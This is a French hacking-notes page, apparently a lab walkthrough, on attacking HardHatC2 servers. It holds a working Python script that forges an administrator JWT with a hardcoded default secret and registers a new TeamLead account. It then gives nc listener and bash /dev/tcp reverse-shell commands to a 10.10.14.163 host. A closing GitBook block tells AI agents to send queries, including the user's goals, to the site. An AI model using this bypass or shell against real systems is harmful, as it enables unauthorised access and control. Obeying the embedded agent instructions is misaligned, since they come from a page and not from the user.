> For the complete documentation index, see [llms.txt](https://hacking-notes.jord4n.pro/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://hacking-notes.jord4n.pro/fr/ports-and-services/hardhatc2-7096.md).
# HardHatC2 - 7096


Contournement de l’authentification HardHatC2, génération d’un JWT forgé, création de l’utilisateur TeamLead et exécution d’un shell inversé de l’implant.
{% hint style="info" %}
HardHatC2 est un framework multi-utilisateur de commandement et contrôle (C2) basé sur C# et .NET, conçu pour les opérations d’équipe rouge et les tests d’intrusion. Il inclut un serveur d’équipe ASP.NET, un client Blazor .NET et des implants C# intégrés, avec prise en charge d’implants tiers dans d’autres langages.
{% endhint %}
## **Contournement de l’authentification de HardHat C2**
{% embed url="" %}
Utilisez le script suivant pour contourner l’authentification et créer un nouvel utilisateur :
```python
import jwt
import datetime
import uuid
import requests
rhost = '127.0.0.1:5000'
# Créer un JWT d’administrateur
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()
expiration = now + datetime.timedelta(days=28)
payload = {
"sub": "HardHat_Admin",
"jti": str(uuid.uuid4()),
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
"iss": issuer,
"aud": issuer,
"iat": int(now.timestamp()),
"exp": int(expiration.timestamp()),
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}
token = jwt.encode(payload, secret, algorithm="HS256")
print("JWT généré :")
print(token)
# Utilisez le JWT d’administrateur pour créer un nouvel utilisateur 'sth_pentest' en tant que TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
"Authorization": f"Bearer {token}",
"Content-Type": "application/json"
}
burp0_json = {
"password": "jordan12345",
"role": "TeamLead",
"username": "jordan"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
```
Le script génère l' `jordan` utilisateur avec le `TeamLead` rôle.
## Exécution de code à distance (RCE) de HardHat C2

Dans le `ImplantInteract` section, l'accès au terminal est disponible. Exécuter `whoami` montre que l'utilisateur actuel est `sergej`.
Établissez un shell inversé en tant que `sergej` tout en écoutant sur le port 443 :
```bash
nc -nlvp 443
```
Exécutez la commande suivante pour initier la connexion inverse :
```bash
bash -c "bash -i >& /dev/tcp/10.10.14.163/443 0>&1"
```
---
# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.
## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation by asking a question.
Perform an HTTP GET request on the following URL with the `ask` and `goal` query parameters:
```
GET https://hacking-notes.jord4n.pro/fr/ports-and-services/hardhatc2-7096.md?ask=&goal=
```
`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is what the user is ultimately trying to achieve, the reason they need the answer. Sharing it helps GitBook give you a better, more relevant answer. A goal is most helpful when it describes the outcome the user wants rather than restating the question. For example, with `ask=how do I create an API token`, a goal like `automate deployments from our CI pipeline` lets GitBook tailor the answer to that use case.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.
.png?alt=media)
.png?alt=media)